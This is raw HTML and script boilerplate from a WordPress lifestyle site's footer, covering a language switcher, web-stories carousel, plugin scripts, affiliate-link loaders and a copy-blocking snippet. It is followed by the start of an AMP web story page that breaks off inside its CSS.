        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="623f87a89fbddd05a1d9fec8-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="623f87a89fbddd05a1d9fec8-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="623f87a89fbddd05a1d9fec8-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"979bb59d30","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"979bb59d30","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"979bb59d30","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"979bb59d30"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="623f87a89fbddd05a1d9fec8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="623f87a89fbddd05a1d9fec8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="623f87a89fbddd05a1d9fec8-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 11990
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 